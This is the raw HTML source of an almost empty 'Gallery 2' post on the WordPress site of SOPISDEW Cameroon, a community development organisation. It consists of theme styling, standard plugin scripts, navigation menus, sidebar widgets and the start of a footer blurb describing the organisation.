.breadcrumbs span a:hover, .breadcrumbs a:hover, a:hover, .themesflat-top ul.themesflat-socials li a:hover, .themesflat-top a:hover, article .entry-title a:hover, article .entry-meta ul li a:hover, .widget ul li a:hover, .sidebar .widget.widget_categories > ul > li a:hover, .bottom .copyright a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover:before, .bottom #menu-bottom-menu li a:hover, .navigation.posts-navigation .nav-links li a .meta-nav, .single .main-single .administrator .admin-content h5 a, .comments-area ol.comment-list article .comment_content .comement_reply a, .search-form .search-submit:hover i, .sidebar .widget.widget_archive > ul > li a:hover, .bottom ul li a:hover, .blog-grid article .entry-meta ul li > i, .blog-grid article .themesflat-button-container > a:hover, .blog-grid-simple article .themesflat-button-container > a, .blog-grid-simple article .entry-title:before, .themesflat_sc_vc-headings .primary-color, .comments-area ol.comment-list article .comment_content .comment_meta .comment_time, .portfolios-box.style-1 .portfolios-text .title a:hover, .portfolios-box.style-1 .portfolios-text .category a:hover, .portfolios-box.style-3 .portfolios-text .title a:hover, .portfolios-box.style-3 .portfolios-text .category a:hover, .primary-list li i, .themesflat_sc_vc-teammembers.custom.image-right .team-position, .themesflat_sc_vc-teammembers.custom.image-right .team-box-social > a:hover, .footer a:hover, .themesflat_sc_vc-image-box .btn .themesflat_sc_vc-button.light, .footer-home-hero .widget.widget_recent_entries ul li .post-date, .footer-home-hero .widget.widget_latest_news ul li .post-date { color:#2387ea;}
mark, ins, .themesflat-button, .sidebar .widget .widget-title:before, .navigation.paging-navigation .current, .navigation.paging-navigation a:hover, .btn-cons a, .widget.widget_tag_cloud .tagcloud a:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .footer-widgets .widget .widget-title:before, .navigation.posts-navigation .nav-links li a:after, .cssload-loader .cssload-side, #preloader .sk-circle .sk-child:before, #preloader .load:before, #preloader .load:after, #preloader .double-bounce3, #preloader .double-bounce4, #preloader .saquare-loader-1, #preloader .line-loader > div, .themesflat_sc_vc-image-box.style-2 .sub-title, .go-top:hover, .portfolio-single h2:after, .portfolio-single h3:after, .portfolio-single h4:after, .portfolio-single h5:after, .portfolio-single h6:after, .portfolios-box.style-2 .portfolios-overlay, .portfolios-box.style-3 .portfolios-text .title:before, .contact-form1 input[type="submit"], .contact-form2 input[type="submit"], .contact-form3 input[type="submit"], .contact-form4 input[type="submit"], .contact-form5 input[type="submit"], .section-comming-soon .section-title-line, .hover-style4 .gallery-box .gallery-wrap .gallery-overlay, .owl-theme .owl-dots .owl-dot.active span, .themesflat_sc_vc-services-post.grid-style2 .wrap-category .category > a, .themesflat_sc_vc-action-box .button-wrap .themesflat_sc_vc-button.accent, .themesflat_sc_vc-image-box .btn .themesflat_sc_vc-button.accent { background:#2387ea; }
.themesflat_sc_vc-teammembers .team-box-social > a:hover, .primary-color, .themesflat_sc_vc-teammembers.custom.image-right .team-position, .themesflat_sc_vc-list > div a:hover { color:#2387ea !important; }
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.style1 > a, .hesperiden .tp-bullet:hover, .hesperiden .tp-bullet.selected, .themesflat_sc_vc-image-box.has-hover-content:hover .inner .text-wrap, .owl-theme .owl-dots .owl-dot.active span, .themesflat_sc_vc-button.light:hover, .owl-theme .owl-nav [class*="owl-"]:hover { background:#2387ea !important; }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .sidebar .widget_search .search-form input[type="search"]:focus, .loader-icon, .navigation.paging-navigation .current, .navigation.paging-navigation a:hover, .themesflat-top .search-form input:focus { border-color:#2387ea }
 .loader-icon { border-right-color: transparent;  }
 blockquote { border-left-color:#2387ea }
 .spin-load-1, .spin-load-1:before, .spin-load-1:after { border-top-color:#2387ea }
.bg-image-comming-soon {background: url(https://www.sopisdew.org/wp-content/uploads/2022/09/DSC_3310-1.jpg) center /cover no-repeat;}
.themesflat-action-box { background-color:#fafafa;}
.themesflat-action-box .heading { color:#222222;}
.themesflat-action-box, .themesflat-action-box p { color:#999999;}
.themesflat-button { color:#ffffff;}
.themesflat-button { background-color:#2387ea;}

/*# sourceURL=inline-css-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.sopisdew.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.sopisdew.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-flexslider-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/flexslider.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-owlcarousel-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-cubeportfolio-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-magnificpopup-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-vegas-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-ytplayer-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/ytplayer.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-justified-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/jquery.justified.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_shortcode-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-no-optimize="1" data-no-defer data-cfasync="false" data-wpfc-render="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sopisdew.org","hash_tracking":"false","v4_id":"G-PCWK4LJ9HF"};/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://www.sopisdew.org/wp-admin/admin-ajax.php","checkout_nonce":"0f1178540f","currency":"XAF","currency_sign":" CFA","currency_pos":"after","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://www.sopisdew.org/wp-admin/admin-ajax.php","ajaxNonce":"262be175d3","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"1423e1f240f4f95c24060da23fd9d98b","session_nonce_cookie_name":"wp-give_session_reset_nonce_1423e1f240f4f95c24060da23fd9d98b","session_cookie_name":"wp-give_session_1423e1f240f4f95c24060da23fd9d98b","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://www.sopisdew.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.sopisdew.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://www.sopisdew.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sopisdew.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sopisdew.org/?p=7562' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Give v4.13.2" />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO-250x250.png" />
<meta name="msapplication-TileImage" content="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO-400x400.png" />
<script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" >function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular gallery-template-default single single-gallery postid-7562 wp-custom-logo wp-theme-evockans give-test-mode give-page  has-topbar header_sticky boxed fullwidth-small bottom-center header-absolute elementor-beta wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-1131">

<!-- Preloader -->
<div id="preloader">
	<div class="row loader">
		<div class="loader-icon"></div>	</div>
</div>

<div class="themesflat-boxed">	
	<!-- Top -->
<div class="themesflat-top">    
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="container-inside">
                    <div class="content-left text-left">
                                        </div>

                    <div class="content-right text-right">
                        <ul class="themesflat-socials">
        <li class="twitter">
                        <a href="https://twitter.com/sopisdew" target="_blank" rel="alternate" title="twitter">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="facebook">
                        <a href="https://www.facebook.com/sopisdewcameroon" target="_blank" rel="alternate" title="facebook">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li><li class="linkedin">
                        <a href="https://www.linkedin.com/company/11109688/admin/" target="_blank" rel="alternate" title="linkedin">
                            <i class="fa fa-linkedin"></i>                            
                        </a>
                    </li><li class="instagram">
                        <a href="https://www.instagram.com/sopisdew/%20" target="_blank" rel="alternate" title="instagram">
                            <i class="fa fa-instagram"></i>                            
                        </a>
                    </li><li class="youtube">
                        <a href="https://www.youtube.com/channel/UCCpANsipuLAnGns1qeNxkqg" target="_blank" rel="alternate" title="youtube">
                            <i class="fa fa-youtube"></i>                            
                        </a>
                    </li>    </ul><!-- /.social -->       
                                
                            <form role="search" method="get" class="search-form" action="http://corpthemes.com/wordpress/evockans/">
                                <label for="s">
                                    <span class="screen-reader-text">Search for:</span>
                                    <input type="search" value="" name="s" id="s" placeholder="Search…">
                                </label>
                                <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>    
                            </form>
                                                </div>

                </div><!-- /.container-inside -->
            </div>
        </div>
    </div><!-- /.container -->        
</div><!-- /.top --><div class="themesflat_header_wrap header-style3" data-header_style="header-style3"><!-- Header -->
<header id="header" class="header widget-header header-style3" >
    <div class="nav">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-12">
                    <div class="header-wrap">
                            <div id="logo" class="logo" >                  
        <a href="https://www.sopisdew.org/"  title="SOPISDEW Cameroon">
                            <img class="site-logo"  src="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" alt="SOPISDEW Cameroon"  data-retina="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" data-logo_site="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" data-logo_sticky="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" data-site_retina_logo_sticky="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" data-retina_base="https://www.sopisdew.org/wp-content/uploads/2023/08/SOPISDEW-LOGO.png" data-width="57"/>
                    </a>
    </div>
 

                        <div class="btn-menu">
                            <span></span>
                        </div><!-- //mobile menu button -->

                        
                        
<div class="nav-wrap">
    <nav id="mainnav" class="mainnav" role="navigation">
        <ul id="menu-main-menu" class="menu"><li id="menu-item-9576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9576"><a href="https://www.sopisdew.org/">Our Home</a></li>
<li id="menu-item-10825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10825"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-9568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9568"><a href="https://www.sopisdew.org/home-2/">Who we are</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9177"><a href="https://www.sopisdew.org/about-us/">Our Management Team</a></li>
</ul>
</li>
<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.sopisdew.org/our-programs/">Our Programs</a></li>
<li id="menu-item-10826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10826"><a href="#">Initiatives</a>
<ul class="sub-menu">
	<li id="menu-item-10420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10420"><a href="https://www.sopisdew.org/king-sintieh-ii-vocational-rehabilitation-initiative/">KING SINTIEH II VOCATIONAL REHABILITATION INITIATIVE</a></li>
	<li id="menu-item-10545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10545"><a href="https://www.sopisdew.org/sopisdew-renewable-energy-initiative/">SOPISDEW RENEWABLE ENERGY INITIATIVE</a></li>
</ul>
</li>
<li id="menu-item-10827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10827"><a href="#">Our Projects</a>
<ul class="sub-menu">
	<li id="menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="https://www.sopisdew.org/home/">Engage</a></li>
	<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://www.sopisdew.org/ongoing-projects/">Our Ongoing Projects</a></li>
</ul>
</li>
<li id="menu-item-10769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10769"><a href="https://www.sopisdew.org/our-reports/">Our Reports</a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9169"><a href="https://www.sopisdew.org/contact-us/">Contact Us</a></li>
<li id="menu-item-10064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://www.sopisdew.org/blog-simple-3-column/">Blog</a></li>
</ul>    </nav><!-- #site-navigation -->  
</div><!-- /.nav-wrap -->                                            
                    </div>                
                </div><!-- /.col-md-12 -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div>
</header><!-- /.header -->  </div> 	<!-- Page Title -->
	
<!-- Page title -->


<div class="page-title parallax center background-size auto">
    <div class="overlay"></div>   
    <div class="container"> 
        <div class="row">
            <div class="col-md-12 page-title-container">
            <h1>Gallery 2</h1>                         
            </div><!-- /.col-md-12 -->  
        </div><!-- /.row -->  
    </div><!-- /.container -->                      
</div><!-- /.page-title --> 
	
	<div id="themesflat-content" class="page-wrap sidebar-right">
		
				<div class="container content-wrapper">
			<div class="row">
		<div class="col-md-12">
	<div id="primary" class="content-area">
		<main id="main" class="post-wrap" role="main">
					
<article id="post-7562" class="blog-post blog-single post-7562 gallery type-gallery status-publish has-post-thumbnail hentry gallery_category-grid">
	<!-- begin feature-post single  -->
	<div class="featured-post"><img loading="lazy" width="1170" height="593" src="https://www.sopisdew.org/wp-content/uploads/2018/11/IMG_20211218_165600_063-1170x593.jpg" class="attachment-themesflat-blog size-themesflat-blog wp-post-image" alt="" decoding="async" loading="lazy" /></div>	<!-- end feature-post single-->
	<div class="entry-box-title clearfix">
		<div class="wrap-entry-title">
			<h3 class="entry-title">Gallery 2</h3>	
				
			<div class="entry-meta clearfix">
					
	<ul class="meta-left">
		<li class="post-author"><i class="far fa-user"></i><span class="author"><a href="https://www.sopisdew.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></li>	

		
				<li class="post-date"><i class="far fa-calendar-alt"></i>
						<a href="https://www.sopisdew.org/2018/12/07/">December 7, 2018</a>			
		</li>
		
						
	</ul>
		
			</div><!-- /.entry-meta -->	
		</div><!-- /.wrap-entry-title -->
	</div>		
	<div class="main-post">		
		<div class="entry-content">
								</div><!-- .entry-content -->
											<div class="clearfix"></div>
	</div><!-- /.main-post -->
</article><!-- #post-## -->			<div class="main-single">				
									</div><!-- /.main-single -->		
				</main><!-- #main -->
	</div><!-- #primary -->
	
			<div id="secondary" class="widget-area" role="complementary">
				<div class="sidebar">
				<div id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sopisdew.org/" >
    <label for="s">
        <span class="screen-reader-text">Search for:</span>
        <input type="search" value="" name="s" id="s" placeholder="Search…"/>
    </label>
    <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>    
    </form></div><div id="widget_categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>        <ul>
            	<li class="cat-item cat-item-32"><a href="https://www.sopisdew.org/category/capacity-building-and-entrepreneurship/">Capacity Building and Entrepreneurship</a> (5)
<ul class='children'>
	<li class="cat-item cat-item-85"><a href="https://www.sopisdew.org/category/capacity-building-and-entrepreneurship/cameroon-renewed-project/">Cameroon Renewed Project</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.sopisdew.org/category/education/">Education</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.sopisdew.org/category/health-and-wellness/">Health and Wellness</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.sopisdew.org/category/livelihood/">Livelihood</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sopisdew.org/category/uncategorized/">Uncategorized</a> (3)
</li>
 
        </ul><!--/.tags -->
        </div><div id="widget_recent_post-2" class="widget widget-recent-news"><h4 class="widget-title">Recent Post</h4>		
        <ul class="recent-news  clearfix">  
		  
            <li>Oops, category not found.</li>		        
        </ul>		
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.sopisdew.org/tag/community-media/" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 8pt;" aria-label="Community Media (1 item)">Community Media</a>
<a href="https://www.sopisdew.org/tag/covid-19/" class="tag-cloud-link tag-link-79 tag-link-position-2" style="font-size: 8pt;" aria-label="Covid-19 (1 item)">Covid-19</a>
<a href="https://www.sopisdew.org/tag/covid-19-response/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 8pt;" aria-label="Covid-19 Response (1 item)">Covid-19 Response</a>
<a href="https://www.sopisdew.org/tag/green-energy/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 22pt;" aria-label="Green Energy (3 items)">Green Energy</a>
<a href="https://www.sopisdew.org/tag/health/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 8pt;" aria-label="health (1 item)">health</a>
<a href="https://www.sopisdew.org/tag/hydro/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 22pt;" aria-label="Hydro (3 items)">Hydro</a>
<a href="https://www.sopisdew.org/tag/idps/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 8pt;" aria-label="IDPs (1 item)">IDPs</a>
<a href="https://www.sopisdew.org/tag/need-assessment/" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 8pt;" aria-label="Need Assessment (1 item)">Need Assessment</a>
<a href="https://www.sopisdew.org/tag/renewable-energy/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 22pt;" aria-label="Renewable Energy (3 items)">Renewable Energy</a>
<a href="https://www.sopisdew.org/tag/solar/" class="tag-cloud-link tag-link-82 tag-link-position-10" style="font-size: 22pt;" aria-label="Solar (3 items)">Solar</a></div>
</div><div id="archives-4" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.sopisdew.org/2024/04/'>April 2024</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2023/08/'>August 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2023/06/'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2023/05/'>May 2023</a>&nbsp;(2)</li>
	<li><a href='https://www.sopisdew.org/2023/03/'>March 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2022/10/'>October 2022</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2022/08/'>August 2022</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2021/08/'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.sopisdew.org/2021/04/'>April 2021</a>&nbsp;(1)</li>
			</ul>

			</div><div id="widget_themesflat_socials-6" class="widget widget_themesflat_socials"><h4 class="widget-title">Share Links</h4>            <ul class="themesflat-widget-socials">
        <li class="twitter">
                        <a href="#" target="_blank" rel="alternate" title="twitter">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="facebook">
                        <a href="#" target="_blank" rel="alternate" title="facebook">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li><li class="pinterest">
                        <a href="#" target="_blank" rel="alternate" title="pinterest">
                            <i class="fa fa-pinterest"></i>                            
                        </a>
                    </li><li class="youtube">
                        <a href="#" target="_blank" rel="alternate" title="youtube">
                            <i class="fa fa-youtube"></i>                            
                        </a>
                    </li><li class="behance">
                        <a href="#" target="_blank" rel="alternate" title="behance">
                            <i class="fa fa-behance"></i>                            
                        </a>
                    </li>    </ul><!-- /.social -->       
            </div>				</div>
			</div><!-- #secondary -->
			</div><!-- /.col-md-12 -->
                    </div><!-- /.row -->
        </div><!-- /.container -->
                
    </div><!-- #content -->
    
                

    <!-- Start Footer -->   
    
<!-- Footer -->
<div class="footer_background footer_s1 background-size auto">
     
    <footer class="footer ">
        <div class="footer-widgets">
            <div class="container">                
                <div class="row">
                                            <div class="col-lg-4 col-md-6 widgets-areas">
                            <div id="text-11" class="widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p><img loading="-" decoding="async" class="alignnone  wp-image-9342" src="https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-300x214.png" alt="" width="50" height="36" srcset="https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-300x214.png 300w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-1024x731.png 1024w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-768x549.png 768w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-1536x1097.png 1536w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-2048x1463.png 2048w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-870x621.png 870w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-600x429.png 600w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-480x343.png 480w, https://www.sopisdew.org/wp-content/uploads/2022/09/Untitled-1-750x525.png 750w" sizes="(max-width: 50px) 100vw, 50px" />We are a Community Focused Organization made up of a devoted and determined team which is willing and passionate to contribute to sustainable development in vulnerable communities around the world by empowering people’s abilities to foster their sustainable development.</p>
</div>
